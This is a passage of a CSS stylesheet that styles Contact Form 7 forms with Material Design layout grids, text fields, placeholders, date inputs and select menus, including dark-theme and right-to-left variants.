        #cf7md-form .mdc-layout-grid__cell--span-11, #cf7md-form .mdc-layout-grid__cell--span-11-phone.mdc-layout-grid__cell--span-11-phone {
          width: auto;
          grid-column-end: span 4; } }
    #cf7md-form .mdc-layout-grid__cell--span-12, #cf7md-form .mdc-layout-grid__cell--span-12-phone.mdc-layout-grid__cell--span-12-phone {
      width: calc(100% - 16px);
      width: calc(100% - var(--mdc-layout-grid-gutter, 16px)); }
      @supports (display: grid) {
        #cf7md-form .mdc-layout-grid__cell--span-12, #cf7md-form .mdc-layout-grid__cell--span-12-phone.mdc-layout-grid__cell--span-12-phone {
          width: auto;
          grid-column-end: span 4; } } }
  #cf7md-form .mdc-layout-grid__cell--order-1 {
    -ms-flex-order: 1;
        order: 1; }
  #cf7md-form .mdc-layout-grid__cell--order-2 {
    -ms-flex-order: 2;
        order: 2; }
  #cf7md-form .mdc-layout-grid__cell--order-3 {
    -ms-flex-order: 3;
        order: 3; }
  #cf7md-form .mdc-layout-grid__cell--order-4 {
    -ms-flex-order: 4;
        order: 4; }
  #cf7md-form .mdc-layout-grid__cell--order-5 {
    -ms-flex-order: 5;
        order: 5; }
  #cf7md-form .mdc-layout-grid__cell--order-6 {
    -ms-flex-order: 6;
        order: 6; }
  #cf7md-form .mdc-layout-grid__cell--order-7 {
    -ms-flex-order: 7;
        order: 7; }
  #cf7md-form .mdc-layout-grid__cell--order-8 {
    -ms-flex-order: 8;
        order: 8; }
  #cf7md-form .mdc-layout-grid__cell--order-9 {
    -ms-flex-order: 9;
        order: 9; }
  #cf7md-form .mdc-layout-grid__cell--order-10 {
    -ms-flex-order: 10;
        order: 10; }
  #cf7md-form .mdc-layout-grid__cell--order-11 {
    -ms-flex-order: 11;
        order: 11; }
  #cf7md-form .mdc-layout-grid__cell--order-12 {
    -ms-flex-order: 12;
        order: 12; }
  #cf7md-form .mdc-layout-grid__cell--align-top {
    -ms-flex-item-align: start;
        align-self: flex-start; }
    @supports (display: grid) {
      #cf7md-form .mdc-layout-grid__cell--align-top {
        -ms-flex-item-align: start;
            align-self: start; } }
  #cf7md-form .mdc-layout-grid__cell--align-middle {
    -ms-flex-item-align: center;
        align-self: center; }
  #cf7md-form .mdc-layout-grid__cell--align-bottom {
    -ms-flex-item-align: end;
        align-self: flex-end; }
    @supports (display: grid) {
      #cf7md-form .mdc-layout-grid__cell--align-bottom {
        -ms-flex-item-align: end;
            align-self: end; } }

#cf7md-form .mdc-layout-grid {
  padding: 0;
  margin: 0 -8px; }

@supports (display: grid) or (display: -ms-grid) {
  #cf7md-form .mdc-layout-grid {
    margin: 0;
    grid-gap: 0 16px; } }

#cf7md-form .mdc-layout-grid > div:not(.mdc-layout-grid__cell),
#cf7md-form .mdc-layout-grid > table:not(.mdc-layout-grid__cell),
#cf7md-form .mdc-layout-grid > p:not(.mdc-layout-grid__cell),
#cf7md-form .mdc-layout-grid > ul:not(.mdc-layout-grid__cell),
#cf7md-form .mdc-layout-grid > ol:not(.mdc-layout-grid__cell) {
  grid-column-end: span 4; }
  @media screen and (min-width: 480px) {
    #cf7md-form .mdc-layout-grid > div:not(.mdc-layout-grid__cell),
    #cf7md-form .mdc-layout-grid > table:not(.mdc-layout-grid__cell),
    #cf7md-form .mdc-layout-grid > p:not(.mdc-layout-grid__cell),
    #cf7md-form .mdc-layout-grid > ul:not(.mdc-layout-grid__cell),
    #cf7md-form .mdc-layout-grid > ol:not(.mdc-layout-grid__cell) {
      grid-column-end: span 8; } }
  @media screen and (min-width: 840px) {
    #cf7md-form .mdc-layout-grid > div:not(.mdc-layout-grid__cell),
    #cf7md-form .mdc-layout-grid > table:not(.mdc-layout-grid__cell),
    #cf7md-form .mdc-layout-grid > p:not(.mdc-layout-grid__cell),
    #cf7md-form .mdc-layout-grid > ul:not(.mdc-layout-grid__cell),
    #cf7md-form .mdc-layout-grid > ol:not(.mdc-layout-grid__cell) {
      grid-column-end: span 12; } }

#cf7md-form .mdc-layout-grid > br {
  display: none; }

/* stylelint-disable selector-no-type */
#cf7md-form .mdc-form-field {
  font-family: Roboto, sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 0.875rem;
  font-weight: 400;
  letter-spacing: 0.04em;
  line-height: 1.25rem;
  /* @alternate */
  color: rgba(0, 0, 0, 0.87);
  color: var(--mdc-theme-text-primary-on-light, rgba(0, 0, 0, 0.87));
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
      align-items: center;
  vertical-align: middle; }
  #cf7md-form .mdc-form-field--theme-dark,
  #cf7md-form.mdc-theme--dark .mdc-form-field {
    /* @alternate */
    color: white;
    color: var(--mdc-theme-text-primary-on-dark, white); }
  #cf7md-form .mdc-form-field > label {
    -ms-flex-order: 0;
        order: 0;
    margin-right: auto;
    margin-left: 4px; }
  #cf7md-form [dir="rtl"] .mdc-form-field > label, #cf7md-form .mdc-form-field[dir="rtl"] > label {
    margin-right: 4px;
    margin-left: auto; }

#cf7md-form .mdc-form-field--align-end > label {
  -ms-flex-order: -1;
      order: -1;
  margin-right: 4px;
  margin-left: auto; }

#cf7md-form [dir="rtl"] .mdc-form-field--align-end > label, #cf7md-form .mdc-form-field--align-end[dir="rtl"] > label {
  margin-right: auto;
  margin-left: 4px; }

/* stylelint-enable selector-no-type */
#cf7md-form .mdc-textfield {
  font-family: Roboto, sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 1rem;
  letter-spacing: 0.04em;
  display: inline-block;
  margin-bottom: 8px;
  will-change: opacity, transform, color; }
  #cf7md-form .mdc-textfield__input {
    /* @alternate */
    color: rgba(0, 0, 0, 0.87);
    color: var(--mdc-theme-text-primary-on-light, rgba(0, 0, 0, 0.87));
    padding: 0 0 8px;
    border: none;
    background: none;
    font-size: inherit;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none; }
    #cf7md-form .mdc-textfield__input::-webkit-input-placeholder {
      /* @alternate */
      color: rgba(0, 0, 0, 0.38);
      color: var(--mdc-theme-text-hint-on-light, rgba(0, 0, 0, 0.38));
      transition: color 180ms cubic-bezier(0.4, 0, 0.2, 1);
      opacity: 1; }
    #cf7md-form .mdc-textfield__input::-moz-placeholder {
      /* @alternate */
      color: rgba(0, 0, 0, 0.38);
      color: var(--mdc-theme-text-hint-on-light, rgba(0, 0, 0, 0.38));
      transition: color 180ms cubic-bezier(0.4, 0, 0.2, 1);
      opacity: 1; }
    #cf7md-form .mdc-textfield__input:-ms-input-placeholder {
      /* @alternate */
      color: rgba(0, 0, 0, 0.38);
      color: var(--mdc-theme-text-hint-on-light, rgba(0, 0, 0, 0.38));
      transition: color 180ms cubic-bezier(0.4, 0, 0.2, 1);
      opacity: 1; }
    #cf7md-form .mdc-textfield__input::placeholder {
      /* @alternate */
      color: rgba(0, 0, 0, 0.38);
      color: var(--mdc-theme-text-hint-on-light, rgba(0, 0, 0, 0.38));
      transition: color 180ms cubic-bezier(0.4, 0, 0.2, 1);
      opacity: 1; }
    #cf7md-form .mdc-textfield__input:focus {
      outline: none; }
      #cf7md-form .mdc-textfield__input:focus::-webkit-input-placeholder {
        /* @alternate */
        color: rgba(0, 0, 0, 0.54);
        color: var(--mdc-theme-text-secondary-on-light, rgba(0, 0, 0, 0.54)); }
      #cf7md-form .mdc-textfield__input:focus::-moz-placeholder {
        /* @alternate */
        color: rgba(0, 0, 0, 0.54);
        color: var(--mdc-theme-text-secondary-on-light, rgba(0, 0, 0, 0.54)); }
      #cf7md-form .mdc-textfield__input:focus:-ms-input-placeholder {
        /* @alternate */
        color: rgba(0, 0, 0, 0.54);
        color: var(--mdc-theme-text-secondary-on-light, rgba(0, 0, 0, 0.54)); }
      #cf7md-form .mdc-textfield__input:focus::placeholder {
        /* @alternate */
        color: rgba(0, 0, 0, 0.54);
        color: var(--mdc-theme-text-secondary-on-light, rgba(0, 0, 0, 0.54)); }
    #cf7md-form .mdc-textfield__input:invalid {
      box-shadow: none; }
    #cf7md-form .mdc-textfield__input--theme-dark,
    #cf7md-form.mdc-theme--dark .mdc-textfield__input {
      color: white; }
      #cf7md-form .mdc-textfield__input--theme-dark::-webkit-input-placeholder,
      #cf7md-form.mdc-theme--dark .mdc-textfield__input::-webkit-input-placeholder {
        /* @alternate */
        color: rgba(255, 255, 255, 0.5);
        color: var(--mdc-theme-text-hint-on-dark, rgba(255, 255, 255, 0.5)); }
      #cf7md-form .mdc-textfield__input--theme-dark::-moz-placeholder,
      #cf7md-form.mdc-theme--dark .mdc-textfield__input::-moz-placeholder {
        /* @alternate */
        color: rgba(255, 255, 255, 0.5);
        color: var(--mdc-theme-text-hint-on-dark, rgba(255, 255, 255, 0.5)); }
      #cf7md-form .mdc-textfield__input--theme-dark:-ms-input-placeholder,
      #cf7md-form.mdc-theme--dark .mdc-textfield__input:-ms-input-placeholder {
        /* @alternate */
        color: rgba(255, 255, 255, 0.5);
        color: var(--mdc-theme-text-hint-on-dark, rgba(255, 255, 255, 0.5)); }
      #cf7md-form .mdc-textfield__input--theme-dark::placeholder,
      #cf7md-form.mdc-theme--dark .mdc-textfield__input::placeholder {
        /* @alternate */
        color: rgba(255, 255, 255, 0.5);
        color: var(--mdc-theme-text-hint-on-dark, rgba(255, 255, 255, 0.5)); }
      #cf7md-form .mdc-textfield__input--theme-dark:focus::-webkit-input-placeholder,
      #cf7md-form.mdc-theme--dark .mdc-textfield__input:focus::-webkit-input-placeholder {
        /* @alternate */
        color: rgba(255, 255, 255, 0.7);
        color: var(--mdc-theme-text-secondary-on-dark, rgba(255, 255, 255, 0.7)); }
      #cf7md-form .mdc-textfield__input--theme-dark:focus::-moz-placeholder,
      #cf7md-form.mdc-theme--dark .mdc-textfield__input:focus::-moz-placeholder {
        /* @alternate */
        color: rgba(255, 255, 255, 0.7);
        color: var(--mdc-theme-text-secondary-on-dark, rgba(255, 255, 255, 0.7)); }
      #cf7md-form .mdc-textfield__input--theme-dark:focus:-ms-input-placeholder,
      #cf7md-form.mdc-theme--dark .mdc-textfield__input:focus:-ms-input-placeholder {
        /* @alternate */
        color: rgba(255, 255, 255, 0.7);
        color: var(--mdc-theme-text-secondary-on-dark, rgba(255, 255, 255, 0.7)); }
      #cf7md-form .mdc-textfield__input--theme-dark:focus::placeholder,
      #cf7md-form.mdc-theme--dark .mdc-textfield__input:focus::placeholder {
        /* @alternate */
        color: rgba(255, 255, 255, 0.7);
        color: var(--mdc-theme-text-secondary-on-dark, rgba(255, 255, 255, 0.7)); }
  #cf7md-form .mdc-textfield__label {
    /* @alternate */
    color: rgba(0, 0, 0, 0.38);
    color: var(--mdc-theme-text-hint-on-light, rgba(0, 0, 0, 0.38));
    position: absolute;
    bottom: 8px;
    left: 0;
    transform-origin: left top;
    transition: transform 180ms cubic-bezier(0.4, 0, 0.2, 1), color 180ms cubic-bezier(0.4, 0, 0.2, 1);
    cursor: text; }
    #cf7md-form [dir="rtl"] .mdc-textfield .mdc-textfield__label,
    #cf7md-form .mdc-textfield[dir="rtl"] .mdc-textfield__label {
      right: 0;
      left: auto;
      transform-origin: right top; }
    #cf7md-form .mdc-textfield--theme-dark .mdc-textfield__label,
    #cf7md-form.mdc-theme--dark .mdc-textfield__label {
      /* @alternate */
      color: rgba(255, 255, 255, 0.5);
      color: var(--mdc-theme-text-hint-on-dark, rgba(255, 255, 255, 0.5)); }
    #cf7md-form .mdc-textfield__label--float-above {
      transform: translateY(-100%) scale(0.75, 0.75);
      cursor: auto; }

#cf7md-form .mdc-textfield__input:-webkit-autofill + .mdc-textfield__label {
  transform: translateY(-100%) scale(0.75, 0.75);
  cursor: auto; }

#cf7md-form .mdc-textfield--upgraded:not(.mdc-textfield--fullwidth) {
  display: -ms-inline-flexbox;
  display: inline-flex;
  position: relative;
  box-sizing: border-box;
  -ms-flex-align: end;
      align-items: flex-end;
  margin-top: 16px; }
  #cf7md-form .mdc-textfield--upgraded:not(.mdc-textfield--fullwidth):not(.mdc-textfield--multiline) {
    height: 48px; }
    #cf7md-form .mdc-textfield--upgraded:not(.mdc-textfield--fullwidth):not(.mdc-textfield--multiline)::after {
      position: absolute;
      bottom: 0;
      left: 0;
      width: 100%;
      height: 1px;
      transform: translateY(50%) scaleY(1);
      transform-origin: center bottom;
      transition: background-color 180ms cubic-bezier(0.4, 0, 0.2, 1), transform 180ms cubic-bezier(0.4, 0, 0.2, 1);
      background-color: rgba(0, 0, 0, 0.12);
      content: ""; }
      #cf7md-form .mdc-textfield--theme-dark .mdc-textfield--upgraded:not(.mdc-textfield--fullwidth):not(.mdc-textfield--multiline)::after,
      #cf7md-form.mdc-theme--dark .mdc-textfield--upgraded:not(.mdc-textfield--fullwidth):not(.mdc-textfield--multiline)::after {
        background-color: rgba(255, 255, 255, 0.12); }
  #cf7md-form .mdc-textfield--upgraded:not(.mdc-textfield--fullwidth) .mdc-textfield__label {
    pointer-events: none; }

#cf7md-form .mdc-textfield--focused.mdc-textfield--upgraded:not(.mdc-textfield--fullwidth):not(.mdc-textfield--multiline)::after {
  /* @alternate */
  background-color: #3f51b5;
  background-color: var(--mdc-theme-primary, #3f51b5);
  transform: translateY(100%) scaleY(2);
  transition: transform 180ms cubic-bezier(0.4, 0, 0.2, 1); }
  #cf7md-form .mdc-textfield--theme-dark.mdc-textfield--focused.mdc-textfield--upgraded:not(.mdc-textfield--fullwidth):not(.mdc-textfield--multiline)::after,
  #cf7md-form.mdc-theme--dark .mdc-textfield--focused.mdc-textfield--upgraded:not(.mdc-textfield--fullwidth):not(.mdc-textfield--multiline)::after {
    /* @alternate */
    background-color: #3f51b5;
    background-color: var(--mdc-theme-primary, #3f51b5);
    transform: translateY(100%) scaleY(2);
    transition: transform 180ms cubic-bezier(0.4, 0, 0.2, 1); }

#cf7md-form .mdc-textfield--focused .mdc-textfield__label {
  /* @alternate */
  color: #3f51b5;
  color: var(--mdc-theme-primary, #3f51b5); }
  #cf7md-form .mdc-textfield--theme-dark .mdc-textfield--focused .mdc-textfield__label,
  #cf7md-form.mdc-theme--dark .mdc-textfield--focused .mdc-textfield__label {
    /* @alternate */
    color: #3f51b5;
    color: var(--mdc-theme-primary, #3f51b5); }

#cf7md-form .mdc-textfield--dense {
  margin-top: 12px;
  margin-bottom: 4px;
  font-size: .813rem; }
  #cf7md-form .mdc-textfield--dense .mdc-textfield__label--float-above {
    transform: translateY(calc(-100% - 2px)) scale(0.923, 0.923); }

#cf7md-form .mdc-textfield--invalid:not(.mdc-textfield--focused)::after {
  background-color: #d50000; }

#cf7md-form .mdc-textfield--invalid:not(.mdc-textfield--focused) .mdc-textfield__label {
  color: #d50000; }

#cf7md-form .mdc-textfield--theme-dark.mdc-textfield--invalid:not(.mdc-textfield--focused)::after,
#cf7md-form.mdc-theme--dark .mdc-textfield--invalid:not(.mdc-textfield--focused)::after {
  background-color: #ff6e6e; }

#cf7md-form .mdc-textfield--theme-dark.mdc-textfield--invalid:not(.mdc-textfield--focused) .mdc-textfield__label,
#cf7md-form.mdc-theme--dark .mdc-textfield--invalid:not(.mdc-textfield--focused) .mdc-textfield__label {
  color: #ff6e6e; }

#cf7md-form .mdc-textfield--disabled {
  border-bottom: 1px dotted rgba(35, 31, 32, 0.26); }
  #cf7md-form .mdc-textfield--disabled::after {
    display: none; }
  #cf7md-form .mdc-textfield--disabled .mdc-textfield__input {
    padding-bottom: 7px; }
  #cf7md-form .mdc-textfield--theme-dark.mdc-textfield--disabled,
  #cf7md-form.mdc-theme--dark .mdc-textfield--disabled {
    border-bottom: 1px dotted rgba(255, 255, 255, 0.3); }
  #cf7md-form .mdc-textfield--disabled .mdc-textfield__input,
  #cf7md-form .mdc-textfield--disabled .mdc-textfield__label,
  #cf7md-form .mdc-textfield--disabled + .mdc-textfield-helptext {
    /* @alternate */
    color: rgba(0, 0, 0, 0.38);
    color: var(--mdc-theme-text-disabled-on-light, rgba(0, 0, 0, 0.38)); }
  #cf7md-form .mdc-textfield--theme-dark .mdc-textfield--disabled .mdc-textfield__input,
  #cf7md-form.mdc-theme--dark .mdc-textfield--disabled .mdc-textfield__input,
  #cf7md-form .mdc-textfield--theme-dark
  .mdc-textfield--disabled .mdc-textfield__label,
  #cf7md-form.mdc-theme--dark
  .mdc-textfield--disabled .mdc-textfield__label {
    /* @alternate */
    color: rgba(255, 255, 255, 0.5);
    color: var(--mdc-theme-text-disabled-on-dark, rgba(255, 255, 255, 0.5)); }
  #cf7md-form .mdc-textfield--theme-dark.mdc-textfield--disabled + .mdc-textfield-helptext,
  #cf7md-form.mdc-theme--dark .mdc-textfield--disabled + .mdc-textfield-helptext {
    /* @alternate */
    colr: rgba(255, 255, 255, 0.5);
    colr: var(--mdc-theme-text-disabled-on-dark, rgba(255, 255, 255, 0.5)); }
  #cf7md-form .mdc-textfield--disabled .mdc-textfield__label {
    bottom: 7px;
    cursor: default; }

#cf7md-form .mdc-textfield__input:required + .mdc-textfield__label::after {
  margin-left: 1px;
  content: "*"; }
  #cf7md-form .mdc-textfield--focused .mdc-textfield__input:required + .mdc-textfield__label::after {
    color: #d50000; }
  #cf7md-form .mdc-textfield--focused .mdc-textfield--theme-dark .mdc-textfield__input:required + .mdc-textfield__label::after, #cf7md-form .mdc-textfield--focused
  .mdc-theme--dark .mdc-textfield__input:required + .mdc-textfield__label::after {
    color: #ff6e6e; }

#cf7md-form .mdc-textfield--multiline {
  display: -ms-flexbox;
  display: flex;
  height: initial;
  transition: none; }
  #cf7md-form .mdc-textfield--multiline::after {
    content: initial; }
  #cf7md-form .mdc-textfield--multiline .mdc-textfield__input {
    padding: 4px;
    transition: border-color 180ms cubic-bezier(0.4, 0, 0.2, 1);
    border: 1px solid rgba(0, 0, 0, 0.12);
    border-radius: 2px; }
    #cf7md-form .mdc-textfield--theme-dark .mdc-textfield--multiline .mdc-textfield__input,
    #cf7md-form.mdc-theme--dark .mdc-textfield--multiline .mdc-textfield__input {
      border-color: rgba(255, 255, 255, 0.12); }
    #cf7md-form .mdc-textfield--multiline .mdc-textfield__input:focus {
      /* @alternate */
      border-color: #3f51b5;
      border-color: var(--mdc-theme-primary, #3f51b5); }
    #cf7md-form .mdc-textfield--multiline .mdc-textfield__input:invalid:not(:focus) {
      border-color: #d50000; }
    #cf7md-form .mdc-textfield--theme-dark .mdc-textfield--multiline .mdc-textfield__input:invalid:not(:focus),
    #cf7md-form.mdc-theme--dark .mdc-textfield--multiline .mdc-textfield__input:invalid:not(:focus) {
      border-color: #ff6e6e; }
  #cf7md-form .mdc-textfield--multiline .mdc-textfield__label {
    top: 6px;
    bottom: initial;
    left: 4px; }
    #cf7md-form [dir="rtl"] .mdc-textfield--multiline .mdc-textfield--multiline .mdc-textfield__label,
    #cf7md-form .mdc-textfield--multiline[dir="rtl"] .mdc-textfield--multiline .mdc-textfield__label {
      right: 4px;
      left: auto; }
    #cf7md-form .mdc-textfield--multiline .mdc-textfield__label--float-above {
      transform: translateY(calc(-100% - 6px)) scale(0.923, 0.923); }
  #cf7md-form .mdc-textfield--multiline.mdc-textfield--disabled {
    border-bottom: none; }
    #cf7md-form .mdc-textfield--multiline.mdc-textfield--disabled .mdc-textfield__input {
      border: 1px dotted rgba(35, 31, 32, 0.26); }
      #cf7md-form .mdc-textfield--theme-dark .mdc-textfield--multiline.mdc-textfield--disabled .mdc-textfield__input,
      #cf7md-form.mdc-theme--dark .mdc-textfield--multiline.mdc-textfield--disabled .mdc-textfield__input {
        border-color: rgba(255, 255, 255, 0.3); }

#cf7md-form .mdc-textfield--fullwidth {
  display: block;
  width: 100%;
  box-sizing: border-box;
  margin: 0;
  border: none;
  border-bottom: 1px solid rgba(0, 0, 0, 0.12);
  outline: none; }
  #cf7md-form .mdc-textfield--fullwidth:not(.mdc-textfield--multiline) {
    height: 56px; }
  #cf7md-form .mdc-textfield--fullwidth.mdc-textfield--multiline {
    padding: 20px 0 0; }
  #cf7md-form .mdc-textfield--fullwidth.mdc-textfield--dense:not(.mdc-textfield--multiline) {
    height: 48px; }
  #cf7md-form .mdc-textfield--fullwidth.mdc-textfield--dense.mdc-textfield--multiline {
    padding: 16px 0 0; }
  #cf7md-form .mdc-textfield--fullwidth.mdc-textfield--disabled, #cf7md-form .mdc-textfield--fullwidth.mdc-textfield--disabled.mdc-textfield--multiline {
    border-bottom: 1px dotted rgba(0, 0, 0, 0.12); }
  #cf7md-form .mdc-textfield--fullwidth--theme-dark,
  #cf7md-form.mdc-theme--dark .mdc-textfield--fullwidth {
    border-bottom: 1px solid rgba(255, 255, 255, 0.12); }
    #cf7md-form .mdc-textfield--fullwidth--theme-dark.mdc-textfield--disabled, #cf7md-form .mdc-textfield--fullwidth--theme-dark.mdc-textfield--disabled.mdc-textfield--multiline, #cf7md-form.mdc-theme--dark .mdc-textfield--fullwidth.mdc-textfield--disabled, #cf7md-form.mdc-theme--dark .mdc-textfield--fullwidth.mdc-textfield--disabled.mdc-textfield--multiline {
      border-bottom: 1px dotted rgba(255, 255, 255, 0.12); }
  #cf7md-form .mdc-textfield--fullwidth .mdc-textfield__input {
    width: 100%;
    height: 100%;
    padding: 0;
    resize: none;
    border: none !important; }

#cf7md-form .mdc-textfield:not(.mdc-textfield--upgraded):not(.mdc-textfield--multiline) .mdc-textfield__input {
  transition: border-bottom-color 180ms cubic-bezier(0.4, 0, 0.2, 1);
  border-bottom: 1px solid rgba(0, 0, 0, 0.12); }

#cf7md-form .mdc-textfield:not(.mdc-textfield--upgraded) .mdc-textfield__input:focus {
  /* @alternate */
  border-color: #3f51b5;
  border-color: var(--mdc-theme-primary, #3f51b5); }

#cf7md-form .mdc-textfield:not(.mdc-textfield--upgraded) .mdc-textfield__input:disabled {
  /* @alternate */
  color: rgba(0, 0, 0, 0.38);
  color: var(--mdc-theme-text-disabled-on-light, rgba(0, 0, 0, 0.38));
  border-style: dotted;
  border-color: rgba(35, 31, 32, 0.26); }

#cf7md-form .mdc-textfield:not(.mdc-textfield--upgraded) .mdc-textfield__input:invalid:not(:focus) {
  border-color: #d50000; }

#cf7md-form .mdc-textfield--theme-dark:not(.mdc-textfield--upgraded) .mdc-textfield__input:not(:focus),
#cf7md-form.mdc-theme--dark .mdc-textfield:not(.mdc-textfield--upgraded) .mdc-textfield__input:not(:focus) {
  border-color: rgba(255, 255, 255, 0.12); }

#cf7md-form .mdc-textfield--theme-dark:not(.mdc-textfield--upgraded) .mdc-textfield__input:disabled,
#cf7md-form.mdc-theme--dark .mdc-textfield:not(.mdc-textfield--upgraded) .mdc-textfield__input:disabled {
  /* @alternate */
  color: rgba(255, 255, 255, 0.5);
  color: var(--mdc-theme-text-disabled-on-dark, rgba(255, 255, 255, 0.5));
  border-color: rgba(255, 255, 255, 0.3); }

#cf7md-form .mdc-textfield--theme-dark:not(.mdc-textfield--upgraded) .mdc-textfield__input:invalid:not(:focus),
#cf7md-form.mdc-theme--dark .mdc-textfield:not(.mdc-textfield--upgraded) .mdc-textfield__input:invalid:not(:focus) {
  border-color: #ff6e6e; }

#cf7md-form .mdc-textfield-helptext {
  /* @alternate */
  color: rgba(0, 0, 0, 0.38);
  color: var(--mdc-theme-text-hint-on-light, rgba(0, 0, 0, 0.38));
  margin: 0;
  transition: opacity 180ms cubic-bezier(0.4, 0, 0.2, 1);
  font-size: .75rem;
  opacity: 0;
  will-change: opacity; }
  #cf7md-form .mdc-textfield-helptext--theme-dark,
  #cf7md-form.mdc-theme--dark .mdc-textfield-helptext {
    /* @alternate */
    color: rgba(255, 255, 255, 0.5);
    color: var(--mdc-theme-text-hint-on-dark, rgba(255, 255, 255, 0.5)); }
  #cf7md-form .mdc-textfield + .mdc-textfield-helptext {
    margin-bottom: 8px; }
  #cf7md-form .mdc-textfield--dense + .mdc-textfield-helptext {
    margin-bottom: 4px; }
  #cf7md-form .mdc-textfield--focused + .mdc-textfield-helptext:not(.mdc-textfield-helptext--validation-msg) {
    opacity: 1; }

#cf7md-form .mdc-textfield-helptext--persistent {
  transition: none;
  opacity: 1;
  will-change: initial; }

#cf7md-form .mdc-textfield--invalid + .mdc-textfield-helptext--validation-msg {
  color: #d50000;
  opacity: 1; }

#cf7md-form .mdc-textfield--theme-dark.mdc-textfield--invalid + .mdc-textfield-helptext--validation-msg,
#cf7md-form.mdc-theme--dark .mdc-textfield--invalid + .mdc-textfield-helptext--validation-msg {
  color: #ff6e6e; }

#cf7md-form .mdc-form-field > .mdc-textfield + label {
  -ms-flex-item-align: start;
      align-self: flex-start; }

#cf7md-form .mdc-textfield__label {
  line-height: 1.25; }

#cf7md-form .mdc-textfield input {
  height: auto !important;
  padding-left: 0 !important;
  padding-top: 0 !important;
  padding-bottom: 0 !important; }

#cf7md-form .cf7md-textarea textarea {
  height: 6em;
  padding: 4px !important; }

#cf7md-form .cf7md-textarea-autosize textarea {
  height: 4em;
  min-height: 4em;
  max-height: 16em; }

#cf7md-form .mdc-textfield--multiline .mdc-textfield__input:invalid:not(:focus) {
  border-color: rgba(0, 0, 0, 0.12); }
  #cf7md-form.mdc-theme--dark .mdc-textfield--multiline .mdc-textfield__input:invalid:not(:focus) {
    border-color: rgba(255, 255, 255, 0.12); }

#cf7md-form .mdc-textfield--upgraded:not(.mdc-textfield--fullwidth):not(.mdc-textfield--multiline)::after {
  transform: none; }

#cf7md-form .mdc-textfield__input:not(textarea) {
  line-height: 1.8 !important; }

#cf7md-form input[type="date"] {
  min-height: 34px; }

#cf7md-form ::-webkit-datetime-edit-text,
#cf7md-form ::-webkit-datetime-edit-month-field,
#cf7md-form ::-webkit-datetime-edit-day-field,
#cf7md-form ::-webkit-datetime-edit-year-field {
  opacity: 0;
  transition: opacity .3s ease 0s; }

#cf7md-form input:focus::-webkit-datetime-edit-text,
#cf7md-form input:focus::-webkit-datetime-edit-month-field,
#cf7md-form input:focus::-webkit-datetime-edit-day-field,
#cf7md-form input:focus::-webkit-datetime-edit-year-field,
#cf7md-form input.cf7md-has-input:valid::-webkit-datetime-edit-text,
#cf7md-form input.cf7md-has-input:valid::-webkit-datetime-edit-month-field,
#cf7md-form input.cf7md-has-input:valid::-webkit-datetime-edit-day-field,
#cf7md-form input.cf7md-has-input:valid::-webkit-datetime-edit-year-field {
  opacity: 1;
  transition-delay: .2s; }

@supports (-ms-ime-align: auto) {
  #cf7md-form input[type="date"] {
    opacity: 0; }
    #cf7md-form input[type="date"].cf7md-has-input {
      opacity: 1; } }

#cf7md-form .mdc-select {
  font-family: Roboto, sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 1rem;
  font-weight: 400;
  letter-spacing: 0.04em;
  line-height: 1.75rem;
  /* @alternate */
  color: rgba(0, 0, 0, 0.87);
  color: var(--mdc-theme-text-primary-on-light, rgba(0, 0, 0, 0.87));
  padding-left: 0;
  padding-right: 24px;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: start;
      justify-content: flex-start;
  max-width: calc(100% - 24px);
  height: 32px;
  transition: border-bottom-color 150ms 0ms cubic-bezier(0.4, 0, 1, 1), background-color 150ms 0ms cubic-bezier(0.4, 0, 1, 1);
  border: none;
  border-bottom: 1px solid rgba(0, 0, 0, 0.12);
  border-radius: 0;
  background: none;
  background-repeat: no-repeat;
  background-position: right center;
  background-image: url(data:image/svg+xml,%3Csvg%20width%3D%2210px%22%20height%3D%225px%22%20viewBox%3D%227%2010%2010%205%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%3E%0A%20%20%20%20%3Cpolygon%20id%3D%22Shape%22%20stroke%3D%22none%22%20fill%3D%22%230%22%20fill-rule%3D%22evenodd%22%20opacity%3D%220.54%22%20points%3D%227%2010%2012%2015%2017%2010%22%3E%3C%2Fpolygon%3E%0A%3C%2Fsvg%3E);
  font-family: Roboto, sans-serif;
  font-size: .936rem;
  cursor: pointer; }
  #cf7md-form [dir="rtl"] .mdc-select, #cf7md-form .mdc-select[dir="rtl"] {
    padding-left: 24px;
    padding-right: 0; }
  #cf7md-form .mdc-select::-ms-expand {
    display: none; }
  #cf7md-form .mdc-select:focus {
    /* @alternate */
    border-bottom-color: #3f51b5;
    border-bottom-color: var(--mdc-theme-primary, #3f51b5);
    outline: none;
    background-color: rgba(0, 0, 0, 0.06); }
  #cf7md-form [dir="rtl"] .mdc-select, #cf7md-form .mdc-select[dir="rtl"] {
    background-position: left center; }
  #cf7md-form .mdc-select--theme-dark,
  #cf7md-form.mdc-theme--dark .mdc-select {
    /* @alternate */
    color: white;
    color: var(--mdc-theme-text-primary-on-dark, white);
    background-image: url(data:image/svg+xml,%3Csvg%20width%3D%2210px%22%20height%3D%225px%22%20viewBox%3D%227%2010%2010%205%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%3E%0A%20%20%20%20%3Cpolygon%20id%3D%22Shape%22%20stroke%3D%22none%22%20fill%3D%22%23ffffff%22%20fill-rule%3D%22evenodd%22%20opacity%3D%220.54%22%20points%3D%227%2010%2012%2015%2017%2010%22%3E%3C%2Fpolygon%3E%0A%3C%2Fsvg%3E);
    border-bottom: 1px solid rgba(255, 255, 255, 0.12); }
    #cf7md-form .mdc-select--theme-dark:focus,
    #cf7md-form.mdc-theme--dark .mdc-select:focus {
      /* @alternate */
      border-bottom-color: #3f51b5;
      border-bottom-color: var(--mdc-theme-primary, #3f51b5);
      background-color: rgba(255, 255, 255, 0.09); }
